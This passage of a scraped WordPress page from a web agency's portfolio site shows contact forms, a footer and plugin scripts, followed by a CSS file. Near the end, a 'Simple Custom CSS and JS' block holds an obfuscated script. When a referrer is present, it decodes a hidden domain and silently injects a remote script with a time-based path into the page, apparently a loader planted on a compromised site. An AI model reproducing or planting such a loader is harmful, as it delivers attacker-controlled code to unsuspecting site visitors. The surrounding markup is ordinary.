                <path d="M13.3002 0.70998C13.2077 0.617276 13.0978 0.543728 12.9768 0.493547C12.8559 0.443366 12.7262 0.417535 12.5952 0.417535C12.4643 0.417535 12.3346 0.443366 12.2136 0.493547C12.0926 0.543728 11.9827 0.617276 11.8902 0.70998L7.00022 5.58998L2.11022 0.699979C2.01764 0.607397 1.90773 0.533957 1.78677 0.483852C1.6658 0.433747 1.53615 0.407959 1.40522 0.407959C1.27429 0.407959 1.14464 0.433747 1.02368 0.483852C0.902716 0.533957 0.792805 0.607397 0.700223 0.699979C0.607642 0.792561 0.534202 0.902472 0.484097 1.02344C0.433992 1.1444 0.408203 1.27405 0.408203 1.40498C0.408203 1.53591 0.433992 1.66556 0.484097 1.78652C0.534202 1.90749 0.607642 2.0174 0.700223 2.10998L5.59022 6.99998L0.700223 11.89C0.607642 11.9826 0.534202 12.0925 0.484097 12.2134C0.433992 12.3344 0.408203 12.464 0.408203 12.595C0.408203 12.7259 0.433992 12.8556 0.484097 12.9765C0.534202 13.0975 0.607642 13.2074 0.700223 13.3C0.792805 13.3926 0.902716 13.466 1.02368 13.5161C1.14464 13.5662 1.27429 13.592 1.40522 13.592C1.53615 13.592 1.6658 13.5662 1.78677 13.5161C1.90773 13.466 2.01764 13.3926 2.11022 13.3L7.00022 8.40998L11.8902 13.3C11.9828 13.3926 12.0927 13.466 12.2137 13.5161C12.3346 13.5662 12.4643 13.592 12.5952 13.592C12.7262 13.592 12.8558 13.5662 12.9768 13.5161C13.0977 13.466 13.2076 13.3926 13.3002 13.3C13.3928 13.2074 13.4662 13.0975 13.5163 12.9765C13.5665 12.8556 13.5922 12.7259 13.5922 12.595C13.5922 12.464 13.5665 12.3344 13.5163 12.2134C13.4662 12.0925 13.3928 11.9826 13.3002 11.89L8.41022 6.99998L13.3002 2.10998C13.6802 1.72998 13.6802 1.08998 13.3002 0.70998Z" fill="#4D1D16"/>
                </svg></span>
            <div class="portfolio_callback_pop_up__left_content">
                <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec_eng/img/sent-letter-img-png-ed.webp" alt="">
                <p class="protfolio_callback_pop_up__title">
                    Let's do your project together                </p>
                <a class="portfolio_callback_pop_up__mail" href="mailto:webistec@gmail.com">webistec@gmail.com</a>
                <div class="row portfolio_callback_pop_up__socials">
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/Group.png" alt=""></a>
                    <a target="_blank" href="https://dribbble.com/ISTGroup"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/teenyicons_dribbble-solid.png" alt=""></a>
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_youtube-filled.png" alt=""></a>
                    <a target="_blank" href="https://instagram.com/istec_group"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_instagram-filled.png" alt=""></a>
                    <a target="_blank" href=""><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/bxl_telegram.png" alt=""></a>
                </div>
            </div>
            <div class="portfolio_callback_pop_up__right_content">
                
<div class="wpcf7 no-js" id="wpcf7-f15850-o1" lang="en-US" dir="ltr" data-wpcf7-id="15850">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/online-agrarian-store/#wpcf7-f15850-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15850" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15850-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form_fields__wrapper">
	<p class="form_title">Your contacts
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-97"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="text-97" /></span><span class="wpcf7-form-control-wrap" data-name="tel-331"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone number*" value="" type="tel" name="tel-331" /></span><span class="wpcf7-form-control-wrap" data-name="email-105"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="email-105" /></span>
	</p>
	<p class="text_before__textfield">Information about project
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-830"><textarea cols="40" rows="10" maxlength="155" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Task" name="textarea-830"></textarea></span><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoxMjkyMH0=-39fa5927fad65cfe6e0b2c605f7112a1">
				<span id="hcap_cf7-69696660840e42.04215438" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="6084f35a48" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/online-agrarian-store/" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send information" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/saity-portfolio.css">
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <script>
        let closer = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper span.portfolio_callback_pop_up__closer');
        let callModal = document.querySelector('a.portfolio__call_modal_button');
        let modal = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper');
        setTimeout(() => {
            modal.style.transition = "all 0.333s linear";
        }, 700);
        callModal.addEventListener('click', ()=>{ switchModalState() } );
        closer.addEventListener('click', ()=>{ switchModalState() });

        function switchModalState() {
            if(modal.classList.contains('visible')) {
                modal.classList.remove('visible');
            } else {
                modal.classList.add('visible');
            }


                        class Validator {

            formsArray = [];

            inputs = [];

            constructor() {

                this.formsArray = this.getAllForms();

                this.formsArray && this.formsArray.length > 0 ? this.getInputs() : '';

            }

            getAllForms() {

                return document.querySelectorAll('form');

            }

            getInputs() {

                for( let i = 0; i < this.formsArray.length; i++ ) {

                    let submit = this.formsArray[i].querySelector('[type="submit"]');

                    let formInputs = this.formsArray[i].querySelectorAll('[aria-required="true"]');

                    this.checkIsValid( formInputs, submit );

                }

            }

            checkIsValid( inputs, submit ) {

                submit.disabled = true;

                setInterval(() => {

                    submit.disabled = Array.from(inputs).some(x => x.value === "" && x.checkValidity());
                    
                }, 200 )

            }

            }

            new Validator();



        }
    </script>


	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
		<div class="grid-container">
			<div class="grid-x grid-margin-x align-middle">
				<div class="small-12 medium-7 large-7 cell contact_form_footer">
					
<div class="wpcf7 no-js" id="wpcf7-f24-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="24">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/online-agrarian-store/#wpcf7-f24-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="24" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f24-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h4 class="contact_footer_title">Contact us
</h4>
<p><label class="name_label"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span> </label><label class="email_label"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span> </label><br />
<label class="text_label"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Text" name="your-message"></textarea></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyNH0=-7edd062bf7252986e9760f5c693804e3">
				<span id="hcap_cf7-6969666086f087.88053755" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="6084f35a48" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/online-agrarian-store/" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBMIT" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
  				<div class="small-12 medium-5 large-5 cell">
					<section id="media_image-4" class="widget widget_media_image"><img width="485" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20485%20295'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2019/11/map.png" class="image wp-image-881  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://istec.us/wp-content/uploads/2019/11/map.png 485w, https://istec.us/wp-content/uploads/2019/11/map-300x182.png 300w" data-sizes="auto, (max-width: 485px) 100vw, 485px" /></section>				</div>
			</div>

		</div>
		<!-- .site-info -->
		<nav class="footer_nav">
			<div class="grid-container">
				<div class="grid-x align-middle">
					<div class="show-for-medium medium-2 large-1 site-info">
						<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/logo1-copy-2.png" />
					</div>
					<div class="small-9 medium-6 large-9 grid-margin-x">
					<!--  -->
					</div>
					<div class="socials-wrapper small-12 medium-4 large-2 text-center">
						<div class="insta_icon"><section id="media_image-7" class="widget widget_media_image"><a href="https://www.instagram.com/istec.us/?hl=ru"><img class="image  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://istec.us/wp-content/uploads/2018/10/istagram_18_18.svg" alt="" width="" height="" decoding="async" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://www.linkedin.com/company/18877748/admin/"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2021/01/linkedin-3.svg" class="image wp-image-1757  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="block-3" class="widget widget_block"><!-- 7ae9df5320e92983f5bf99b84d9b7d35 --></section></div>
						<div id="copyrights">©&nbsp; 2019 IST Group</div>
					</div>
				</div>
			</div>
		</nav>			
	</footer><!-- #colophon -->
	<div id="progress-bar"></div>
</div><!-- #page -->
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/istec_us_full.min.css">
<script src="/wp-content/themes/istec_eng/js/jquery.min.js"></script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/istec_eng/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/istec.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://istec.us/wp-admin/admin-ajax.php","nonce":"71a8897c7f"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/themes/istec_eng/js/istec_us_full.js?ver=6.9" id="istec-us-full-js-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"9de03176-3d0c-4357-ac85-d9e297bb0fd4\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"en\"}"};
//# sourceURL=hcaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.20.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.20.0" id="hcaptcha-cf7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://istec.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://istec.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8d32039323e05a5a63793e2b0049d58b --><!-- end Simple Custom CSS and JS -->
<!-- <script type="text/javascript">
    (function () {
        var options = {
            facebook: "201569933907975", // Facebook page ID
            whatsapp: "+380972868841", // WhatsApp number
            company_logo_url: "//storage.whatshelp.io/widget/23/23f1/23f139ae76a18c18aec5d69c1f6a2b00/35463674_230161001048868_7602907607950426112_n.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Hello! Send us a message through any of the instant messengers.", // Text of greeting message
            call_to_action: "Write to us!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script> -->
<!-- /WhatsHelp.io widget -->
<script>
		class setScript {constructor(a){a.forEach(b=>this.initClass(b));}initClass(b) {let c = document.createElement('script');if( b.async ) c.setAttribute('async', '' );if( b.defer ) c.setAttribute( 'defer', '' );if( b.src ) c.setAttribute( 'src', b.src );if( b.id ) c.setAttribute( 'id', b.id );if( b.class ) c.setAttribute( 'class', b.class );if( b.insertContent ) c.innerHTML = b.insertContent;if( b.type ) c.setAttribute( 'type', b.type );if( b.place === 'footer' ) document.body.appendChild( c );if( b.place === 'head' ) document.head.appendChild( c );}}
		document.addEventListener( 'DOMContentLoaded', ()=>{include(); } );
		// async defer src id class insertContent type place(head, footer)
		function include() {
			new setScript( [
				{
					async : true,
					src : `https://www.googletagmanager.com/gtag/js?id=UA-22637453-4`,
					place : 'head'
				},
				{
					insertContent : `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-22637453-4');`,
					place : 'head'
				},
			] )
			console.log('scripts is added');
		}
		//function tI() {let j = [81,87,69,82,84,89,85,73,79,80,219,221,65,83,68,70,71,72,74,75,76,186,222,220,90,88,86,66,78,77,188,190,191,192,111,189,109,110];let i = document.querySelectorAll('input[type="tel"]');i.forEach( _i => {_i.addEventListener('keydown', e => {if( e.ctrlKey ) {return;}j.forEach( _j => {if( _j == e.keyCode ) {e.preventDefault();return;}})})})}
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Lazy Loading
Database Caching 14/169 queries in 0.185 seconds using Disk

Served from: istec.us @ 2026-01-16 11:57:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/single-saity-portfolio.css
body_size: 1876
content:
.page_container {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    max-width: 1200px;
    margin-inline: auto;
}

.page_content_item.text_type, 
.page_content_item.horizontal_list_type, 
.page_content_item.text_columns_type {
    background-color: #F4F4F4;
}

.page_content_item.full-width-container {
    margin-left: -5.5556vw;
    margin-right: -5.5556vw;
}

.page_content_item.full-width-container .image_type__image {
    width: 100%;
    height: auto;
}

.page_content_item.text_type .text_type__title {
    text-transform: none;
    font-family: Arial, sans-serif;
    font-weight: 400;
    font-size: 3em;
    line-height: 1.25;
    letter-spacing: 0.01em;
    text-align: left;
    flex: 0 0 43.269230769230769%;
    max-width: 43.269230769230769%;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    color: #292929;
}

.page_content_item.text_type .text_type__title span {
    font-family: 'Merriweather', serif;
    font-style: italic;
}

.page_content_item.text_columns_type.full-width-container, 
.page_content_item.horizontal_list_type.full-width-container, 
.page_content_item.text_type.full-width-container {
    padding-left: 5.5556vw;
    padding-right: 5.5556vw;
}

.page_content_item.image_type .image_type__image {
    display: flex;
    margin-left: auto;
    margin-right: auto;
}

.page_content_item.image_type .image_type__image.mobile__v {
    display: none;
}

.page_top__block {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 0.8125em;
    padding-bottom: 0.8125em;
    margin-bottom: 2.5em;
    padding-right: 0.9375rem; padding-left: 0.9375rem;
    background: rgb(245 245 245 / 60%);
    backdrop-filter: blur(10px);
    position: fixed;
    top: 0;
    left: 240px;
    right: 0;
    z-index: 1;
    padding-top: 4rem;
    left: 0;
    justify-content: space-between;
}

.page_top__block::after {
    content: "";
    display: block;
    width: calc(100% - (0.9375rem * 2));
    height: 1px;
    background-color: #ffac00;
    position: absolute;
    top: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 50%;
    max-width: 1200px;
    transform: translateX(-50%);
    right: 50%;
}

.page_top__block_child {
    width: 100%;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin-inline: auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.page_details__block {
    padding-top: 6.25em;
}

.page_top__block .previous_url {
    display: inline-flex;
    align-items: center;
    font-size: 0.875em;
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    font-weight: 700;
}

.page_top__block .previous_url svg {
    margin-right: 1.14285em;
}

.page_details__block__top {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    flex-wrap: wrap;
}

.page_details__block__top .page_title {
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0.01em;
    font-size: 4.5em;
    color: #292929;
    text-align: center;
}

.page_details__block__top .page_details__original_link {
    color: #666666;
    font-size: 1em;
    letter-spacing: 0.01em;
    text-decoration: underline;
}

.page_details__block .page_details__type {
    margin-top: 2em;
    color: #666666;
    margin-bottom: 3.5em;
    flex: 0 0 100%;
}

.page_details__block .page_details__thumbnail_image {
    width: 100%;
    height: auto;
    margin-bottom: 3.5em;
}

.page_content_item.text_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
}

.text_type__content {
    flex: 0 0 56.730769230769231%;
    max-width: 56.730769230769231%;
    padding-top: 2em;
    padding-bottom: 0;
}

.page_content_item.horizontal_list_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.horizontal_list_type__list {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-around;
}

.horizontal_list_type__list__item_wrap {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    padding-left: 1em;
    padding-right: 1em;
}

.horizontal_list_type__index {
    display: inline-flex;
    align-items: center;
    font-size: 3em;
    line-height: 1.15;
    letter-spacing: 0.01em;
}

.horizontal_list_type__index::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: #E0E0E0;
    margin-right: 8px;
}

.horizontal_list_type__list__item_wrap .horizontal_list_type__item {
    margin: 0;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #666666;
}

.page_content_item.text_columns_type {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.text_columns_type__item {
    flex: 0 0 33.333333%;
    padding-left: 1em ;
    padding-right: 1em;
    max-width: 33.333333%;
}

